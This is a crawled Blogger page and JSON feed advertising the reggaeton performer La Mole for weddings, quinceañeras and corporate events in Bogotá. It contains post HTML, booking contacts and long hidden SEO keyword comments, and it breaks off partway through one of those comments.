'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)', 'description': '  UNA BODA AL RITMO DE LA MOLE \x26 REINO URBANO - REGGAETON EN BOGOTA    Asi se vivio la Boda de Andres \x26 Marcela, realizada el pasado sabado ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnd0pIvabB5OzopixxVH-GmbbpdxLejAincwH8rIrAX33qIUhOVU4ESyGU-Q8SKZm_eatFgOMbbNkax7ouyTSoOpiW3DTHKUpS2VxWktGVc_VIDQ', 'url': 'https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5279114642460616299}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.showdereggaeton.com/', 'title': 'P\xe1gina principal'}, {'isCurrentPage': false, 'href': 'https://www.showdereggaeton.com/p/videos.html', 'id': '3841052103759117797', 'title': 'Videos de La Mole'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer3', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.showdereggaeton.com/feeds/posts/default/-/Concierto%20de%20Bodas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8167
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773"},"updated":{"$t":"2024-12-18T19:18:16.607-08:00"},"category":[{"term":"Lanzamiento"},{"term":"Concierto de Bodas"},{"term":"Artistas"},{"term":"Conciertos"},{"term":"Artistas Invitados"},{"term":"show de reggaeton"},{"term":"show eventos corporativos"},{"term":"show hora loca bogota"},{"term":"Reggaeton bogota"},{"term":"en vivo"},{"term":"grupos de reggaeton en bogota"},{"term":"live"},{"term":"liveconcert"},{"term":"livestreaming"},{"term":"musica reggaeton en bogota"},{"term":"reggaeton en bogota"},{"term":"reggaeton en bogota colombia"},{"term":"reino urbano"},{"term":"show de reggaeton bogota"},{"term":"show reggaeton bogota"}],"title":{"type":"text","$t":"▷ La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá"},"subtitle":{"type":"html","$t":"Si quieres los mejores músicos para la hora loca de Bodas, 15 años o eventos corporativos en bogotá llegaste a LA MOLE Artista del canal caracol del programa A OTRO NIVEL."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/-\/Concierto+de+Bodas?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/search\/label\/Concierto%20de%20Bodas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/-\/Concierto+de+Bodas\/-\/Concierto+de+Bodas?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-4511819774829407076"},"published":{"$t":"2020-01-21T17:18:00.000-08:00"},"updated":{"$t":"2020-01-21T17:18:51.945-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lanzamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show de reggaeton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show eventos corporativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show hora loca bogota"}],"title":{"type":"text","$t":"LA MOLE un artista A OTRO NIVEL canal caracol - Show reggaeton en Bogota"},"content":{"type":"html","$t":"\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: justify;\"\u003ELa Mole un artista A OTRO\nNIVEL del canal caracol.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq_xJ-n4jbfvAAwY1QfhizsAL6aW4fFUn4NkT9YauUT-MaPfMlGiMrHKlz9TjAKFyBzChf9VowTV-zww9IGm4GlM-CBq91SHHBou-aoZqO0cFF0kCYe_VBm7puykRB3HjrI1yTWINmEl8z\/s1600\/show-de-reggaeton-y-champeta-en-bogota-24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq_xJ-n4jbfvAAwY1QfhizsAL6aW4fFUn4NkT9YauUT-MaPfMlGiMrHKlz9TjAKFyBzChf9VowTV-zww9IGm4GlM-CBq91SHHBou-aoZqO0cFF0kCYe_VBm7puykRB3HjrI1yTWINmEl8z\/s320\/show-de-reggaeton-y-champeta-en-bogota-24.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EShow para 15 años, matrimonios\nen Bogotá, ferias y eventos municipales, lo mejor de la hora loca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EReggaetón, trap, vallenato\nurbano, Champeta y un poco de música popular reunido en el mejor espectáculo de\ngenero urbano de Colombia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EEntre los logros que\ngarantizan el espectáculo se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EArtista\nSemifinalista de A otro nivel del canal caracol!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EArtista\nque dio apertura al concierto de Daddy Yankee!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/sB8DDnso-Oo\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/sB8DDnso-Oo?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EContrataciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EEULICES ALBAÑIL CORTES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ECel. 3105632115\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E¡Chatea con nosotros Ahora!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/wa.me\/573105632115\"\u003Ehttps:\/\/wa.me\/573105632115\u003C\/a\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/4511819774829407076\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2020\/01\/reggaeton-champeta-trap-bogota-hora-loca.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/4511819774829407076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/4511819774829407076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2020\/01\/reggaeton-champeta-trap-bogota-hora-loca.html","title":"LA MOLE un artista A OTRO NIVEL canal caracol - Show reggaeton en Bogota"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq_xJ-n4jbfvAAwY1QfhizsAL6aW4fFUn4NkT9YauUT-MaPfMlGiMrHKlz9TjAKFyBzChf9VowTV-zww9IGm4GlM-CBq91SHHBou-aoZqO0cFF0kCYe_VBm7puykRB3HjrI1yTWINmEl8z\/s72-c\/show-de-reggaeton-y-champeta-en-bogota-24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Cra. 19G #62 31Sur, Bogotá, Colombia"},"georss$point":{"$t":"4.5627898000000009 -74.143900799999983"},"georss$box":{"$t":"-49.8041137 -156.76108829999998 58.9296933 8.4732867000000169"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-5221376463988498005"},"published":{"$t":"2019-11-22T08:38:00.000-08:00"},"updated":{"$t":"2019-11-22T08:38:01.287-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show de reggaeton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show eventos corporativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show hora loca bogota"}],"title":{"type":"text","$t":"Artistas de Talla nacional a buen costo para tu fiesta de fin de año? LA MOLE A OTRO NIVEL"},"content":{"type":"html","$t":"\u003Ch2\u003E\nLA MOLE, un artista que integra el genero urbano con el Vallenato \u0026amp; el genero popular\u003C\/h2\u003E\n\u003Ch3\u003E\nEl mejor show de reggaetón en Bogotá\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGw8_bUQNIs68ycGqlXFr5NuL2v9Do9wArLl2Zarhmn_D246QdHBSCHoeadilU5hBeeBEEFEishzeGx69GtFdDiPrpyjN_6lJXbfg6ko38iosHu4avo_QmTco1OWeEdxd4JCzHujAYPcU\/s1600\/artistas-reggaeton-para-matrimonios-en-bogota-la-mole-a-otro-nivel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"grupo urbano para 15 años en bogota\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGw8_bUQNIs68ycGqlXFr5NuL2v9Do9wArLl2Zarhmn_D246QdHBSCHoeadilU5hBeeBEEFEishzeGx69GtFdDiPrpyjN_6lJXbfg6ko38iosHu4avo_QmTco1OWeEdxd4JCzHujAYPcU\/s400\/artistas-reggaeton-para-matrimonios-en-bogota-la-mole-a-otro-nivel.JPG\" title=\"LA MOLE, El mejor grupo urbano para 15 años en bogota\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C!-- grupo reggaeton en bogota; grupo reggaeton en colombia; grupo reggaeton para 15 años en bogota; grupo reggaeton para 15 años en colombia; grupo reggaeton para eventos en bogota; grupo reggaeton para eventos en colombia; grupo reggaeton para fiestas en bogota; grupo reggaeton para fiestas en colombia; grupo reggaeton para matrimonios; grupo reggaeton para matrimonios en bogota; grupo reggaeton para matrimonios en colombia; grupo trap para 15 años en bogota; grupo trap para 15 años en colombia; grupo trap para eventos en bogota; grupo trap para eventos en colombia; grupo trap para fiestas en bogota; grupo trap para fiestas en colombia; grupo trap para matrimonios en bogota; grupo trap para matrimonios en colombia; grupo urbanos en bogota; grupo urbanos en colombia; grupo urbano para 15 años en bogota; grupo urbano para 15 años en colombia; grupo urbano para eventos en bogota; grupo urbano para eventos en colombia; grupo urbano para fiestas en bogota; grupo urbano para fiestas en colombia; grupo urbano para matrimonios en bogota; grupo urbano para matrimonios en colombia; grupo vallenato urbano en bogota; grupo vallenato urbano en colombia; grupo vallenato urbano para 15 años en bogota; grupo vallenato urbano para 15 años en colombia; grupo vallenato urbano para eventos en bogota; grupo vallenato urbano para eventos en colombia; grupo vallenato urbano para fiestas en bogota; grupo vallenato urbano para fiestas en colombia; grupo vallenato urbano para matrimonios en bogota; grupo vallenato urbano para matrimonios en colombia; artistas champeta en bogota; artistas champeta en colombia; artistas champeta para  15 años en bogota; artistas champeta para  15 años en colombia; artistas champeta para  eventos en bogota; artistas champeta para  eventos en colombia; artistas champeta para  fiestas en bogota; artistas champeta para  fiestas en colombia; artistas champeta para  matrimonios en bogota; artistas champeta para  matrimonios en colombia; artistas reggaeton en bogota; artistas reggaeton en colombia; artistas reggaeton para 15 años en bogota; artistas reggaeton para 15 años en colombia; artistas reggaeton para eventos en bogota; artistas reggaeton para eventos en colombia; artistas reggaeton para fiestas en bogota; artistas reggaeton para fiestas en colombia; artistas reggaeton para matrimonios en bogota; artistas reggaeton para matrimonios en colombia; artistas trap para 15 años en bogota; artistas trap para 15 años en colombia; artistas trap para eventos en bogota; artistas trap para eventos en colombia; artistas trap para fiestas en bogota; artistas trap para fiestas en colombia; artistas trap para matrimonios en bogota; artistas trap para matrimonios en colombia; artistas urbanos en bogota; artistas urbanos en colombia; artistas urbanos para 15 años en bogota; artistas urbanos para 15 años en colombia; artistas urbanos para eventos en bogota; artistas urbanos para eventos en colombia; artistas urbanos para fiestas en bogota; artistas urbanos para fiestas en colombia; artistas urbanos para matrimonios en bogota; artistas urbanos para matrimonios en colombia; artistas vallenato urbano en bogota; artistas vallenato urbano en colombia; artistas vallenato urbano para 15 años en bogota; artistas vallenato urbano para 15 años en colombia; artistas vallenato urbano para eventos en bogota; artistas vallenato urbano para eventos en colombia; artistas vallenato urbano para fiestas en bogota; artistas vallenato urbano para fiestas en colombia; artistas vallenato urbano para matrimonios; artistas vallenato urbano para matrimonios en bogota; artistas vallenato urbano para matrimonios en colombia; cantantes champeta en bogota; cantantes champeta en colombia; cantantes champeta para  15 años en bogota; cantantes champeta para  15 años en colombia; cantantes champeta para  eventos en bogota; cantantes champeta para  eventos en colombia; cantantes champeta para  fiestas en bogota; cantantes champeta para  fiestas en colombia; cantantes champeta para  matrimonios en bogota; cantantes champeta para  matrimonios en colombia; cantantes reggaeton en bogota; cantantes reggaeton en colombia; cantantes reggaeton para 15 años en bogota; cantantes reggaeton para 15 años en colombia; cantantes reggaeton para eventos en bogota; cantantes reggaeton para eventos en colombia; cantantes reggaeton para fiestas en bogota; cantantes reggaeton para fiestas en colombia; cantantes reggaeton para matrimonios; cantantes reggaeton para matrimonios en bogota; cantantes reggaeton para matrimonios en colombia; cantantes trap en bogota; cantantes trap en colombia; cantantes trap para 15 años en bogota; cantantes trap para 15 años en colombia; cantantes trap para eventos en bogota; cantantes trap para eventos en colombia; cantantes trap para fiestas en bogota; cantantes trap para fiestas en colombia; cantantes trap para matrimonios en bogota; cantantes trap para matrimonios en colombia; cantantes urbanos en bogota; cantantes urbanos en colombia; cantantes urbanos para 15 años; cantantes urbanos para 15 años en bogota; cantantes urbanos para 15 años en colombia; cantantes urbanos para eventos en bogota; cantantes urbanos para eventos en colombia; cantantes urbanos para fiestas en bogota; cantantes urbanos para fiestas en colombia; cantantes urbanos para matrimonios en bogota; cantantes urbanos para matrimonios en colombia; cantantes vallenato urbano en bogota; cantantes vallenato urbano en colombia; cantantes vallenato urbano para 15 años en bogota; cantantes vallenato urbano para 15 años en colombia; cantantes vallenato urbano para eventos en bogota; cantantes vallenato urbano para eventos en colombia; cantantes vallenato urbano para fiestas en bogota; cantantes vallenato urbano para fiestas en colombia; cantantes vallenato urbano para matrimonios en bogota; cantantes vallenato urbano para matrimonios en colombia; champeta para  15 años en bogota; champeta para  15 años en colombia; champeta para  eventos en bogota; champeta para  eventos en colombia; champeta para  fiestas en bogota; champeta para  fiestas en colombia; champeta para  matrimonios en bogota; champeta para  matrimonios en colombia; grupo champeta en bogota; grupo champeta en colombia; grupo champeta para  15 años en bogota; grupo champeta para  15 años en colombia; grupo champeta para  eventos en bogota; grupo champeta para  eventos en colombia; grupo champeta para  fiestas en bogota; grupo champeta para  fiestas en colombia; grupo champeta para  matrimonios en bogota; grupo champeta para  matrimonios en colombia; musicos champeta en bogota; musicos champeta en colombia; musicos champeta para  15 años; musicos champeta para  15 años en bogota; musicos champeta para  15 años en colombia; musicos champeta para  eventos en bogota; musicos champeta para  eventos en colombia; musicos champeta para  fiestas en bogota; musicos champeta para  fiestas en colombia; musicos champeta para  matrimonios en bogota; musicos champeta para  matrimonios en colombia; musicos reggaeton en bogota; musicos reggaeton en colombia; musicos reggaeton para 15 años; musicos reggaeton para 15 años en bogota; musicos reggaeton para 15 años en colombia; musicos reggaeton para eventos en bogota; musicos reggaeton para eventos en colombia; musicos reggaeton para fiestas en bogota; musicos reggaeton para fiestas en colombia; musicos reggaeton para matrimonios en bogota; musicos reggaeton para matrimonios en colombia; musicos trap en colombia; musicos trap para 15 años en bogota; musicos trap para 15 años en colombia; musicos trap para eventos en bogota; musicos trap para eventos en colombia; musicos trap para fiestas en bogota; musicos trap para fiestas en colombia; musicos trap para matrimonios en bogota; musicos trap para matrimonios en colombia; musicos urbanos en bogota; musicos urbanos en colombia; musicos urbanos para 15 años; musicos urbanos para 15 años en bogota; musicos urbanos para 15 años en colombia; musicos urbanos para eventos en bogota; musicos urbanos para eventos en colombia; musicos urbanos para fiestas en bogota; musicos urbanos para fiestas en colombia; musicos urbanos para matrimonios en bogota; musicos urbanos para matrimonios en colombia; musicos vallenato urbano en bogota; musicos vallenato urbano en colombia; musicos vallenato urbano para 15 años; musicos vallenato urbano para 15 años en bogota; musicos vallenato urbano para 15 años en colombia; musicos vallenato urbano para eventos en bogota; musicos vallenato urbano para eventos en colombia; musicos vallenato urbano para fiestas en bogota; musicos vallenato urbano para fiestas en colombia; musicos vallenato urbano para matrimonios en bogota; musicos vallenato urbano para matrimonios en colombia; reggaeton para 15 años en bogota; reggaeton para 15 años en colombia; reggaeton para eventos en bogota; reggaeton para eventos en colombia; reggaeton para fiestas en bogota; reggaeton para fiestas en colombia; reggaeton para matrimonios en bogota; reggaeton para matrimonios en colombia; show champeta en bogota; show champeta en colombia; show champeta para  15 años en bogota; show champeta para  15 años en colombia; show champeta para  eventos en bogota; show champeta para  eventos en colombia; show champeta para  fiestas en bogota; show champeta para  fiestas en colombia; show champeta para  matrimonios en bogota; show champeta para  matrimonios en colombia; show reggaeton en bogota; show reggaeton en colombia; show reggaeton para 15 años en bogota; show reggaeton para 15 años en colombia; show reggaeton para eventos en bogota; show reggaeton para eventos en colombia; show reggaeton para fiestas en bogota; show reggaeton para fiestas en colombia; show reggaeton para matrimonios en bogota; show reggaeton para matrimonios en colombia; show trap para 15 años en bogota; show trap para 15 años en colombia; show trap para eventos en bogota; show trap para eventos en colombia; show trap para fiestas en bogota; show trap para fiestas en colombia; show trap para matrimonios en bogota; show trap para matrimonios en colombia; show urbano en colombia; show urbanos para 15 años en bogota; show urbanos para 15 años en colombia; show urbanos para eventos en bogota; show urbanos para eventos en colombia; show urbanos para fiestas en bogota; show urbanos para fiestas en colombia; show urbanos para matrimonios en bogota; show urbanos para matrimonios en colombia; show vallenato urbano en bogota; show vallenato urbano en colombia; show vallenato urbano para 15 años; show vallenato urbano para 15 años en bogota; show vallenato urbano para 15 años en colombia; show vallenato urbano para eventos en bogota; show vallenato urbano para eventos en colombia; show vallenato urbano para fiestas en bogota; show vallenato urbano para fiestas en colombia; show vallenato urbano para matrimonios en bogota; show vallenato urbano para matrimonios en colombia; vallenato urbano en bogota; vallenato urbano en colombia; vallenato urbano para 15 años; vallenato urbano para 15 años en bogota; vallenato urbano para 15 años en colombia; vallenato urbano para eventos en bogota; vallenato urbano para eventos en colombia; vallenato urbano para fiestas; vallenato urbano para fiestas en bogota; vallenato urbano para fiestas en colombia; vallenato urbano para matrimonios en bogota; vallenato urbano para matrimonios en colombia --\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003EDurante todo el 2019, LA MOLE este artista reconocido por su participación en el Reality del canal Caracol A OTRO NIVEL se posicionó como uno de los mejores espectáculos urbanos del país.\u003Cbr \/\u003E\u003Cbr \/\u003ESu destreza para interpretar géneros como Reggaetón, trap, Champeta, vallenato urbano \u0026amp; Genero popular en un mismo espectáculo han hecho que sea uno de los artistas preferidos por el público capitalino.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- grupo reggaeton en bogota; grupo reggaeton en colombia; grupo reggaeton para 15 años en bogota; grupo reggaeton para 15 años en colombia; grupo reggaeton para eventos en bogota; grupo reggaeton para eventos en colombia; grupo reggaeton para fiestas en bogota; grupo reggaeton para fiestas en colombia; grupo reggaeton para matrimonios; grupo reggaeton para matrimonios en 